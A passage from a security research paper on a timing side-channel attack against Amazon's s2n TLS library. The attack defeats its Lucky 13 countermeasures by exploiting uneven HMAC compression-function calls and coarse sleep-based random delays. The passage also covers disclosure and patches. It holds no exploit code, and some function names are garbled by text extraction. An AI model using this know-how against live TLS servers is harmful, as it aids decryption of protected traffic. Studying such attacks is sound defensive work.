In this setting, an adversary runs malicious JavaScript in a victim's browser and additionally performs a Person-in-the-Middle attack. We note, though, that many modern browsers prefer TLS 1.2 AEAD cipher suites avoiding CBC-mode, making them immune to the attack described in this work if the sever also supports TLS 1.2 cipher suites as  $s\mathscr{L}n$  does. The issues identified in this work have since been addressed in  $s2n$ , partly in response to this work, and current versions are no longer vulnerable to the attacks described in this work.

We stress that the problem we identify in  $s2n$  does not arise from reusing OpenSSL's crypto code, but rather from  $s2n$ 's own attempt to protect itself against the Lucky 13 attack when processing incoming TLS records. It does this in two steps: (1) using additional cryptographic operations, to equalise the running time of the record processing; and (2) introducing random waiting periods in case of an error such as a MAC failure.

Step  $(1)$  involves calls to a function  $s2n_\text{max}$ -update, which in turn makes hash compression function calls to, for example, OpenSSL or LibreSSL. The designers of  $s2n$  chose to draw a line above which to start their implementation, roughly aligned at the boundary between low-level crypto functions and the protocol itself. The first part of our attack is focused at the lowest level above that line. Specifically, we show that the desired additional cryptographic operations may not be carried out as anticipated: while  $s2n$  always fed the same number of bytes to s2n\_hmac\_update, to defeat timing attacks, this need not result in the same number of *compression function calls* of the underlying hash function. Indeed this latter number may vary depending on the padding length byte which controls after how many bytes s2n\_hmac\_digest is called, this call producing a digest over all data submitted so far. We can also arrange that subsequent calls to  $\texttt{s2n_hmac\_update}$  do not trigger any compression function calls at all. This has the effect of removing the timing equalisation and reopening the window for an attack in the style of Lucky 13.

The second part of our attack is focussed on step (2), the random waiting periods introduced in  $s2n$  as an additional protection against timing attacks. The authors of  $[AP13]$ showed that adding random delays as a countermeasure to Lucky 13 would be ineffective if the maximum delay was too small. The  $s2n$  code had a maximum waiting period that is enormous relative to the processing time for a TLS record, 10s compared to around  $1 \mu s$ , putting the attack techniques of  $[AP13]$  well out of contention. However, the initial release of  $s2n$ used timing delays generated by calls to sleep and usleep, giving them a granularity much greater than the timing differences arising from the failure to equalise the running time in step (1). Consequently, at a high level, we were able to bypass step (2) by "mod-ing out" the timing delays provided by sleep and usleep. However, the reality is slightly more complex than this simple description would suggest, because those functions do not provide delays that are exact multiples of  $1 \mu s$  but instead themselves have distributions that need to be taken into account in our statistical analysis. Weaknesses in random delays as countermeasures to timing side-channels have been point out before, cf. [CK10]. In contrast to previous work, though, here the source of timing differences was not close enough to uniform, allowing our analysis of the low-level code to "leak through" the random timing delays, despite them being very large.

Our attack illustrates that protecting TLS's CBC construction against attacks in the style of Lucky 13 is hard (cf. [AIES15]). It also shows that standard code audits may be insufficient to uncover all cryptographic attack vectors.

Our attack can be prevented by more carefully implementing countermeasures to the Lucky 13 attack that were presented in [AP13]. A fully constant time/constant memory access patch can be found in the OpenSSL implementation; its complexity is such that around 500lines of new code were required to implement it, and it is arguable whether the code would be understandable by all but a few crypto-expert developers. It is worth noting that the countermeasure against Lucky 13 in OpenSSL does not respect the separation adopted in the  $s2n$  design, i.e. it avoids higher-level interfaces to HMAC but makes hash compression function calls directly on manually constructed blocks.<sup>2</sup> The  $s2n$  code was patched to prevent our attacks using a different strategy, (mostly) maintaining the above-mentioned separation. At a high-level, the first step of our attacks exploits that  $s2n$  counted bytes submitted to  $HMAC$  instead of compression function calls. In response,  $s2n$  now counts the number of compression function calls. Furthermore, the second  $s2n$  countermeasure was strengthened by switching from using usleep to using nanosleep.

# 1.1 Disclosure and Remediation

We notified Amazon of the issue in step  $(1)$  of their countermeasures, in s2n\_verify\_cbc in s2n on 5th July 2015. Subsequently and in response, this function was revised to address the issue reported. This issue in itself does not constitute a successful attack because  $s2n$ also implemented step (2), the randomised waiting period, as was pointed out to us by the developers of  $\mathfrak{so}(2n)$ . This countermeasure has since been strengthened by switching to the use of nanosleep to implement randomised wait periods. This transition was already planned by the developers of  $s2n$  prior to learning about our work, but the change was accelerated in response to it. Our work shows that the switch to using nanosleep was a good decision because this step prevents the attacks described in this work.<sup>3</sup>

# 1.2 Lucky 13 Remedies in other Libraries

As mentioned above OpenSSL prevents the Lucky 13 attack in 500 lines of code which achieves fully constant time/memory access [Lan13]. GnuTLS does not completely eliminate all potential sources of timing differences, but makes sure the number of compression function calls is constant and other major sources of timing differences are eliminated. As reported in [Mav13] this results in timing differences in the tens of nanonseconds, likely too small to be exploited in practice. In contrast, GoTLS as of now does not implement any countermeasure to Lucky 13. However, a patch is currently under review to equalise the number of compression function calls regardless of padding value [VF15]. This fix does not promise constant time/memory access. Botan does not implement any countermeasure to Lucky 13.<sup>4</sup> WolfSSL implements the recommended countermeasures to Lucky 13 from [AP13].<sup>5</sup>

# 2 The TLS Record Protocol and s2n

The main component of TLS of interest here is the Record Protocol, which uses symmetric key cryptography (block ciphers, stream ciphers and MAC algorithms) in combination with sequence numbers to build a secure channel for transporting application-layer data. In SSL and

<sup>2</sup> See [Lan13] for a detailed description of the patch.

<sup>&</sup>lt;sup>3</sup> We also note that the first fix was still vulnerable to a timing attack in step (1), as reported in [ABBD15]. This further highlights the delicacy of protecting against timing side-channel attacks and that the move towards using nanosleep was a good decision.

<sup>4</sup> https://github.com/randombit/botan/blob/master/src/lib/tls/tls\_record.cpp#L398

 $^5$  http://www.yassl.com/forums/topic328-wolfssl-releases-protocol-fix-for-lucky-thirteenattack.htmlversions of TLS prior to TLS 1.2, the only encryption option uses a MAC-Encode-Encrypt (MEE) construction. Here, the plaintext data to be transported is first passed through a MAC algorithm (along with a group of 13 header bytes) to create a MAC tag. The supported MAC algorithms are all HMAC-based, with MD5, SHA-1 and SHA-256 being typical hash algorithms. Then an encoding step takes place. For the RC4 stream cipher, this just involves concatenation of the plaintext and the MAC tag, while for CBC-mode encryption (the other possible option), the plaintext, MAC tag, and some encryption padding of a specified format are concatenated. In the encryption step, the encoded plaintext is encrypted with the selected cipher. In the case where CBC-mode is selected, the block cipher is DES, 3DES or AES (with DES being deprecated in TLS 1.2). The  $s2n$  implementation supports 3DES and AES. Following [PRS11], we refer to this MEE construction as MEE-TLS-CBC.

The MEE construction used in the TLS has been the source of many security issues and attacks [Vau02,CHVV03,Moe04,PRS11,AP12,AP13]. These all stem from how the padding that is required in MEE-TLS-CBC is handled during decryption, specifically the fact that the padding is added after the MAC has been computed and so forms unauthenticated data in the encoded plaintext. This long sequence of attacks shows that handling padding arising during decryption processing is a delicate and complex issue for MEE-TLS-CBC. It, along with the attacks on RC4 in TLS [ABP+13], has been an important spur in the TLS community's push to using TLS 1.2 and its Authenticated Encryption modes. AES-GCM is now widely supported in implementations. However, the MEE construction is still in widespread use, as highlighted by the fact that Amazon chose to support it in its minimal TLS implementation s2n.

#### 2.1 MEE-TLS-CBC

We now explain the core encryption process for MEE-TLS-CBC in more detail.

Data to be protected by TLS is received from the application and may be fragmented and compressed before further processing. An individual record  $R$  (viewed as a byte sequence of length at least zero) is then processed as follows. The sender maintains an 8-byte sequence number SQN which is incremented for each record sent, and forms a 5-byte field HDR consisting of a 2-byte version field, a 1-byte type field, and a 2-byte length field. The sender then calculates a MAC over the bytes  $\text{SQN}$ ||HDR||R; let T denote the resulting MAC tag. Note that exactly 13 bytes of data are prepended to the record  $R$  here before the MAC is computed. The size of the MAC tag is 16 bytes (HMAC-MD5), 20 bytes (HMAC-SHA-1), or 32 bytes  $(HMAC-SHA-256)$ . We let t denote this size in bytes.

The record is then encoded to create the plaintext P by setting  $P = R||T||$  pad. Here pad is a sequence of padding bytes chosen such that the length of  $P$  in bytes is a multiple of  $b$ , where b is the block-size of the selected block cipher (so  $b = 8$  for 3DES and  $b = 16$  for AES). In all versions of TLS, the padding must consist of  $p + 1$  copies of some byte value p, where  $0 \leq p \leq 255$ . In particular, at least one byte of padding must always be added. The padding may extend over multiple blocks, and receivers must support the removal of such extended padding. In SSL the padding format is not so strictly specified: it is only required that the last byte of padding must indicate the total number of additional padding bytes. The attack on s2n that we present works irrespective of whether the padding format follows the SSL or the TLS specification.

In the encryption step, the encoded record  $P$  is encrypted using CBC-mode of the selected block cipher. TLS 1.1 and 1.2 mandate an explicit IV, which should be randomly generated.TLS 1.0 and SSL use a chained IV; our attack works for either option. Thus, the ciphertext blocks are computed as:

$$
C_j = E_{K_e}(P_j \oplus C_{j-1})
$$

where  $P_i$  are the blocks of P,  $C_0$  is the IV, and  $K_e$  is the key for the block cipher E. For TLS (and SSL), the ciphertext data transmitted over the wire then has the form:

#### $HDR||C$

where C is the concatenation of the blocks  $C_i$  (including or excluding the IV depending on the particular SSL or TLS version). Note that the sequence number is not transmitted as part of the message.

Simplistically, the decryption process reverses this sequence of steps: first the ciphertext is decrypted block by block to recover the plaintext blocks:

$$
P_j = D_{K_e}(C_j) \oplus C_{j-1},
$$

where  $D$  denotes the decryption algorithm of the block cipher. Then the padding is removed, and finally, the MAC is checked, with the check including the header information and a version of the sequence number that is maintained at the receiver.

However, in order to avoid a variety of known attacks, these operations must be performed without leaking any information about what the composition of the plaintext blocks is in terms of message, MAC field and padding, and indeed whether the format is even valid. The difficulties and dangers inherent in this are explained at length in [AP13].

For TLS, any error arising during decryption should be treated as fatal, meaning an encrypted error message is sent to the sender and the session terminated with all keys and other cryptographic material being disposed of.

## 2.2 Details of HMAC

As mentioned above, TLS exclusively uses the HMAC algorithm [KBC97], with HMAC-MD5, HMAC-SHA-1, and HMAC-SHA-256 being supported in TLS 1.2.<sup>6</sup> To compute the MAC tag T for a message M with key  $K_a$ , HMAC applies the specified hash algorithm H twice, in an iterated fashion:

$$
T = H((K_a \oplus \mathtt{opad})||H((K_a \oplus \mathtt{ipad})||M)).
$$

Here opad and ipad are specific 64-byte values, and the key  $K_a$  is zero-padded to bring it up to 64 bytes before the XOR operations are performed. All the hash functions  $H$  used in TLS have an iterated structure, processing messages in chunks of 64 bytes (512 bits) using a compression function, with the output of each compression step being chained into the next step. Also, for all relevant hash functions used in TLS, an 8-byte length field followed by padding of a specified byte format are appended to the message M to be hashed. The padding is at least 1 byte in length and extends the data to a (56 mod 64)-byte boundary.

In combination, these features mean that HMAC implementations for MD5, SHA-1 and  $SHA-256$  have a distinctive timing profile. Messages  $M$  of length up to 55 bytes can be encoded into a single 64-byte block, meaning that the first, inner hash operation in HMAC

<sup>6</sup> TLS ciphersuites using HMAC with SHA-384 are specified in RFC 5289 (ECC cipher suites for SHA256/SHA384) and RFC 5487 (Pre-Shared Keys SHA384/AES) but we do not consider the SHA-384 algorithm further here.is done in 2 compression function evaluations, with 2 more being required for the outer hash operation, for a total of 4 compression function evaluations. Messages M containing from 56 up to  $64 + 55 = 119$  bytes can be encoded in two 64-byte blocks, meaning that the inner hash is done in 3 compression function evaluations, with 2 more being required for the outer operation, for a total of 5. In general, an extra compression function evaluation is needed for each additional 64 bytes of message data. A single compression function evaluation takes typically a few hundred clock cycles.<sup>7</sup>

Implementations typically implement HMAC via an "IUF" interface, meaning that the computation is first initialised  $(I)$ , then the computation is updated  $(U)$  as many times as are needed with each update involving the buffering and/or hashing of further message bytes. When the complete message has been processed, a finalisation (F) step is performed. In s2n, OpenSSL or any of its forks is used to implement HMAC. The initialisation step s2n\_hmac\_init carries out a compression function call on the 64-byte string  $K_a \oplus i$  ipad. The update step s2n\_hmac\_update involves buffering of message bytes and calls to the compression function on buffered 64-byte chunks of message. Note that no compression function call will be made until at least 64 bytes have been buffered. The finalisation step s2n\_hmac\_digest consists of adding the length encoding and padding, performing final compression function calls to compute the inner hash and then performing the outer hash operation (itself involving 2 compression function evaluations).

## 2.3 HMAC Computations after Decryption in  $s2n$

The s2n implementation uses the code in Figure 1 to check the MAC on a record in the function s2n\_verify\_cbc. This code is followed by a constant-time padding check that need not concern us here (except to note that the fact that it is constant time helps our attack, since it enables us to isolate timing differences coming from this code fragment). In Figure 1, the content of buffer decrypted->data is the plaintext after CBC-mode decryption. The header SQN||HDR of 13 bytes is dealt with by the calling function.

Notice how the code first computes, using the last byte of the plaintext, a value for padding\_length, the presumed length of padding that should be removed (excluding the pad length byte). Arithmetic is then performed to find payload\_length, the presumed length of the remaining payload over which the HMAC computation is to be done. The actual HMAC computation is performed via an initialise call (not shown), and then the code in line 78 (update via the function s2n\_hmac\_update) and line 84 (finalise via the function s2n\_hmac\_digest). Line 86 compares the computed HMAC value with that contained in the plaintext, and sets a flag mismatches if they do not match as expected.

Line 79 copies the HMAC state to a dummy state, so that line 89 can perform a dummy s2n\_hmac\_update computation on data from the plaintext buffer. This attempts to ensure that the number of hash computations carried out is the same, irrespective of the amount of padding that should be removed. This is in an effort to remove the timing channel exploited in the Lucky 13 attack. The number of bytes over which the update is performed is equal to decrypted->size - payload\_length - mac\_digest\_size - 1, which is one less than the number of bytes in the plaintext buffer excluding the 13 bytes of  $\text{SQN}$ ||HDR, the message, and the MAC value. Recall, however, that this update operation may not actually result in any compression function computations being carried out. What happens depends on exactly how

